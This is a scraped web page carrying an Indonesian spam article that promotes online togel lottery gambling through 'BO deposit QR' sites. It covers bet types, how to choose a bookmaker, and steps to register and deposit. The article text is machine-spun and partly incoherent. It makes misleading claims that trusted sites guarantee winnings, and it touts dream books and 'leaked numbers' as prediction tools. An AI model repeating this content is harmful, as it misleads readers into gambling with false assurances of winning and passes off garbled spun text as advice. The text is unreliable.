                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Penajam</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/" title="Permalink to: Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Penajam">
                            Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Penajam                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 27, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat koneksi internet yang makin bertambah beri kegunaan untuk beberapa pemakainya pastinya simpel juga dalam mengaplikasikannya di kesibukan judi. Perjudian yang telah diketahui mulai sejak era ke-15 ini pasti jadi pekerjaan main yang selalu dipercaya dalam mengantongi pemasukan makin tinggi. Tidaklah mengherankan, jika dengan support wadah online membikin judi di Indonesia makin disenangi beberapa bettor kelompok mana pun. Banyak juga perjudian atraktif yang pastilah waktu ini bisa dicapai melalui internet atau dengan cara online.</p>
<p>Togel online yaitu diantara satu type perjudian luar biasa yang bisa dihandalkan  baik menjadi teknik paling gampang dan terkesan dalam mendapati keamanan layanan terbaik yang paling dapat dipercaya  baik maka dari itu pemain dapat peroleh service terpercaya dan terbaik dalam taruhan permainan togel online. Siapa-siapa saja pastinya dapat jalankan spekulasi heboh serta membahagiakan karena ada service situs BO deposit QR yang beri keringanan buat siapa-siapa saja.</p>
<p>Langkah gampang dalam menjalankan tiap-tiap spekulasi heboh serta melawan ini karena itu bisa saja unggulan terhebat untuk siapa saja dengan langkah bermain termudah dan terkesan baik. Betaruh pasti bebas permainkan taruhan perjudian togel denga teknik yang efektif dapat juga kasih kesempatan menang tinggi maka dari itu beberapa betaruh pastinya dapat peroleh service yang terus dapat dihandalkan dalam melakukan tiap spekulasi hebat serta paling menggembirakan juga juga amat memberikan keuntungan.</p>
<h2>Pengetahuan Dasar Bermain Judi Togel Online Situs BO Deposit QR</h2>
<p>Metode bermain judi paling simpel dan paling nyaman waktu ini pastilah jadi bisa unggulan terpilih yang bisa saja unggulan di mana pemain cuma akan taruhan dengan lebih fleksibel serta pastilah juga bakal berasa lebih nyaman serta aman di mana pemain dapat menunjuk pasaran terkomplet dan type taruhan banyak. Main judi togel pada internet kasih kepuasan spesifik di mana betaruh akan terasa selalu nyaman dan aman maka ini akan jadi ringkas serta dapat kasih serunya khusus maka dari itu betaruh dapat juga merasai semua keuntungannya.</p>
<p>Bermain judi togel merupakan spekulasi terka angka lewat langkah bermainnya pasti terus berkenaan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Trik bermain togel online merupakan tentukan perkiraan angka yang benar keluar di pengeluaran togel pada pasaran yang dituruti. Terdapat banyak pasaran togel yang sekarang dapat pemain turuti secara bebas serta masalah ini lantas pastinya beri kemungkinan menang untuk semuanya bettor.</p>
<p>Terlebih lewat layanan agen BO deposit QR terpercaya dan terbaik maka bisa kasih kelapangan buat beberapa betaruh dalam memperoleh layanan yang terus dapat dipercaya dalam melakukan tiap spekulasi heboh yang jadi bisa unggulan penting maka dari itu banyak betaruh akan tetap dapat temukan layanan yang selalu diuntungkan.</p>
<p>Trik bermain togel online ialah pentingnya menerka angka keluaran togel yang serupa hasilnya dengan result togel. Adapun tiap-tiap pasaran togel ini bakal tampilkan result togel sehari-harinya serta pemain dengan miliki ramalan kompak atau sama dengan hasil pengeluaran togel sudah pasti dapat capai kemenangan serta memperoleh pembayaran yang udah diputuskan.</p>
<p>Dalam mengira angka secara pas serta benar, jika pengeluaran angka togel ini yakni terbagi dalam 4 nomor yang udah tersusun dengan posisi yang dikukuhkan yaitu:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah dimaksud KOP<br />
Angka ke-3  menjadi sisi tengah dikatakan KEPALA<br />
Angka paling akhir yaitu sisi belakang dimaksud EKOR</p>
<p>Jika umpamanya keluaran angka togel yang tampil di skedul yang dipastikan merupakan 8790 pastinya dapat ditetapkan kalau 8 ialah sebagai AS, 7 yakni sebagai KOP, 9 adalah KEPALA serta paling akhir 0 yakni sebagai EKOR.</p>
<p>Teknik bermain judi pasang angka yang sanagt menantang serta menarik ini pastilah dapat pemain permainkan dengan pilih pasaran yang disajikan. Kalau pemain memutuskan pasaran togel Hongkong tentu penting menerka keluaran angka Hongkong dengan betul andaikata misalkan angka yang pemain kira-kira ada di pengeluaran Singapore, pastilah pemain tidak akan dikatakan menang lantaran main pada pasaran Hongkong. Selekasnya aplikasikan teknik bermain ramalan angka tepat ini dengan masuk pada suatu bandar dapat dipercaya maka dapat selekasnya pasang angka didalamnya dan coba keberuntungan bermain togel paling besar.</p>
<h2>Kriteria Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa saja bettor kini dari kelompok mana saja pasti punya hak temukan layanan bermain judi togel sangat menarik di ssebuah web judi dapat dipercaya. Penting untuk tiap-tiap pemain pemula untuk pilih biro judi terpercaya dan terbaik yang jadi bisa unggulan periode Panjang maka terlepas dari bermacam-macam penipuan dan tentunya bakal peroleh service yang tidak sekedar komplet tetapi juga begitu memiliki kualitas tinggi.</p>
<p>Nach, biar anda banyak pemain pemula dapat lekas mendapat servis bermain judi togel terunggul jadi perihal yang dapat pemain persiapkan lebih dahulu antara lain merupakan:</p>
<p>Opsi website judi terpercaya dan terbaik perlu dipunyai selaku media sarana main judi togel unggulan periode Panjang. Anda dapat pastikan opsi situs BO deposit QR yang telah mempunyai lisensi sah dapat dipercaya serta profesional cukuplah lama.<br />
Pastikanlah anda sudah mempunyai alat bermain efektif yang tambah lebih fleksibel contohnya Android, Gadget, IOS atau Iphone dan fitur media online yang lain.<br />
Isikan paket lebih dulu atau data paket secara memenuhi karena itu anda dapat temukan jaringan internet yang terus lancar dan konstan maka dari itu kasih servis dengan support yang semakin lebih lancar dan sebelumnya tidak pernah berlangsung masalah jaringan.<br />
Persiapkan modal bermain judi togel tentulah tak harus modal besar. Bila di ingatan anda membutuhkan modal beberapa ratus ribu buat taruhan togel, jadi pasti tidak harus kebingungan lantaran anda dapat main bermodal seadanya Bersama website judi sah dapat dipercaya dengan penawaran sedikitnya deposit rendah cuman 20 ribu atau 10 ribu saja.<br />
Yakinkan buat punya nomor rekening pada bank terpenting Indonesia yang disajikan bandar dan tentulah atas nama diri kita sendiri supaya terbangun keamanannya terpenting dalam lakukan penarikan uang.<br />
Persiapkan juga beberapa macam teknik pembayaran deposit yang dapat anda mempunyai umpamanya E-Wallet atau dompet digital sebagai pilihan penting Waktu service bank lagi off line.<br />
Ada banyak data yang perlu dipersiapkan untuk mempermudah proses register anggota anyar jadi tambah cepat, yaitu dengan punya alamat e-mail yang dapat dibentuk misalkan di account Gmail serta Yahoo. Pemain  penting persiapkan nomor contact aktif yang simpel buat dikontak lantaran ke-2 nya penting dipunyai untuk pelbagai verifikasi yang bakal diberi situs pada peserta.<br />
Langkah Simpel Dapat Putuskan Situs Bisa dipercaya BO Deposit QR Terbaik</p>
<p>Mendapati servis terhebat bermain judi togel pastilah bisa mendukung semua keperluan pemain melaksanakan taruhan togel bahkan juga juga di dalam mencapai kemenangan dengan agunan tinggi. Jadi Bersama website judi paling dipercaya pastilah anda bakal peroleh pelayanna penuh tanggung-jawab kasih service sangat memiliki kualitas terbaik hingga akan terus-menerus menanggung kemenangan semua peserta serta pasti berbayar.</p>
<p>Untuk dapat temukan alternatif blog resmi bisa dipercaya menjadi bandar BO deposit QR terhebat jadi trik yang dapat dikerjakan ialah:</p>
<p>Simak background suatu web judi dapat anda saksikan di profillnya sebagai biro judi dengan citra yang bagus karena itu awalnya tidak pernah ada keterkaitan hukum dan sebelumnya tak pernah alami penyetopan Nawala.<br />
Yakinkan menunjuk website judi sah yang udah mendapatkan keyakinan dari Instansi judi internasional ialah dengan ciri-ciri khusus udah mempunyai lisensi atau sertifikasi paling dipercaya.<br />
Putuskan bandar judi mempunyai pengalaman melalui cara memakai terapan khusus buat menghitung berapakah umur dari sebuah situs atau blog, serta pastinya menunjuk bandar memiliki pengalaman sekian tahun pasti sudah bisa diyakini  baik.<br />
Tetapkan broker judi bisa dipercaya yang dapat kasih service terkomplet serta masalah ini dapat anda tonton pada daftar resep halaman khusus situs dan anda dapat coba kontak faksi CS untuk bertanya berbagai hal maka membikin anda tidak harus sangsi sama web itu.<br />
Yakinkan situs telah punya anggota bisa lebih banyak dan aktif bermain dan kerap memperoleh opini yang bagus karenanya tunjukkan jika situs punyai rekam jejak yang lebih bagus serta unggul.<br />
Berikut Ini Layanan Yang Diberi Situs Paling dipercaya BO Deposit QR Terunggul</p>
<p>Tiap-tiap web judi bisa dipercaya telah tidak penting dikuatirkan kembali sebab punyai tanggung-jawab penuh dalam berikan servis terbaik bermain judi togel. Tiap-tiap betaruh pastilah dapat temukan layanan terunggul serta begitu terkesan dengan secara bermain penting taruhan pada tiap servis judi terpercaya serta terbaik yang dapat dihandalkan jadi gelaran taruhan berprestise dan sangatlah memberikan keuntungan. Tentu beberapa pemain dapat temukan pengumpulan situs paling dipercaya yang bisa terus kasih servis paling komplet buat penuhi keperluan semuanya pemain.</p>
<p>Anda akan temukan layanan terhebat serta terkomplet Bersama situs BO deposit QR sah dapat dipercaya, antara lain sebagai berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau anggota sah pastilah senang dapat temukan servis akses situs dari pagi sampai malam ialah 24 jam non stop dengan akses yang paling ringan serta tak ada masalah apapun itu.</p>
<h2>Pasaran togel dan <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastilah dapat temukan servis pasaran togel paling komplet serta terkenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China dan yang lain. Tiap pasaran apa saja yang disiapkan maka dilibatkan tabel pengeluaran angka untuk tiap harinya secara live dengan data presisi.</p>
<h2>Data ramalan togel bisa dipercaya</h2>
<p>Ada juga servis terkomplet data prakiraan togel presisi karena ada pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek tafsiran mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel namun juga yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain selalu peroleh service atau servis terhebat dari seseorang CS yang dapat dikontak sewaktu-waktu lewat pelayanan spesifikasi Live Chat serta sejumlah contact yang disajikan sekiranya WA. Pastinya CS kasih tanggapan cepat serta amat ramah berikan petunjuk serta petunjuk pendaftaran, transaksi bisnis serta langkah bermain togel dan kontribusi buat tiap kasus apa pun.</p>
<h2>Deposit dapat dijangkau cara terkomplet</h2>
<p>Pemain dapat melakukan metode ringan pembayaran deposit dengan tersiapnya beragam model bayar terkomplet serta pastilah bermodalkan kurang cuma 20 ribu atau 10 ribu saja. Sistem bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa juga QR.</p>
<h2>Withdraw jumlah berapa saja sangat aman</h2>
<p>Betaruh pastinya dapat ambil keuntungannya langsung dengan kerjakan penarikan tunai yang dapat dikerjakan sewaktu-waktu pastinya dengan cepat serta begitu aman di bank yang disiapkan.</p>
<h2>Link opsi teratas</h2>
<p>Unggul kasih keamanan situs sendiri dapat dijangkau lewat bermacam link opsi yang disajikan maka dari itu selalu beri akses simpel serta lancar biarpun situs penting alami kesusahan akses bahkan juga penutupan.</p>
<h2>Penawaran bonus tumpah ruah</h2>
<p>Pemain pastinya berasa mujur lantaran dapat peroleh juga semua bonus berlimpah seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover dan yang lain.</p>
<h2>Aturan Teknik Mengira Angka Model Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap bettor Kini pastinya dapat kerjakan penempatan angka yang simpel serta ringkas akan berkesempatan menang dikarenakan dapat taruhan pada tipe beberapa type taruhan yang disiapkan. Bersama situs BO deposit QR paling dipercaya ini pemain bisa menempatkan angka di alternatif type taruhan bermacam salah satunya merupakan:</p>
<p>COLOK JITU= menerka satu nomor dengan sebutkan ragamnya secara tepat.<br />
COLOK BEBAS= cuma menerka satu nomor secara bebas.<br />
COLOK MACAU= menduga dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menduga tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= menerka angka dengan tepat serta benar sama sesuai posisinya yakni dua angka, tiga angka serta empat angka.<br />
KEMBANG KEMPIS= menerka 2D serta diputuskan sebagai kembang, kempis atau kembar.<br />
TENGAH TEPI= menerka 2D dan dikukuhkan selaku tengah atau pinggir.<br />
SILANG HOMO= mengira 2D dan dikukuhkan menjadi silang atau homo.<br />
TOGEL SHIO= mengira tanda shio di mana angkanya tertulis di result togel.<br />
TOGEL DASAR= menduga di antara besar serta kecil atau taruhan ganjil genap.<br />
Temukan Service Pasang Taruhan Situs BO Deposit QR, Berikut ini Langkah Daftar Dan Deposit Paling sederhana!</p>
<p>Terdapat banyak kemungkinan menang dapat pemain temukan kini pastinya dengan menunjuk pasaran dan jenis taruhan bermacam. Peluang menang bisa pula lekas anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang dapat saja unggulan periode Panjang. Selekasnya melakukan Cara berikut supaya anda dapat selekasnya peroleh servis paling gampang dapat pasang angka tiap hari. Cara yang bisa dilaksanakan itu yakni:</p>
<p>Membuka link sah website judi, masuk ke dalam halaman Home dan click menu DAFTAR.<br />
Peroleh formulir registrasi serta isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar serta nantikan proses data dua menit saja.<br />
Peroleh account sah ialah Pemakai ID dan kode lekas login situs.<br />
Membayar deposit dengan secara putuskan menu DEPOSIT di website Home.<br />
Temukan slip pembayaran dan isikan data dengan tentukan jumlah deposit dan tentukan metoda bayar.<br />
Temukan nomor arah transfer dan selekasnya transfer uang, lalu verifikasi ke CS serta periksa saldo account telah berisi secara automatis.</p>
<p>Secara tertulis di atas karenanya anda dapat lekas temukan service dapat pasang taruhan setiap waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/&#038;text=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Penajam" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Penajam" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Penajam" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Penajam" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Penajam" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-sekadau/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Sekadau </a></div><div class="nav-next"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-kapuas/" rel="next"> Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul 
Kapuas <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
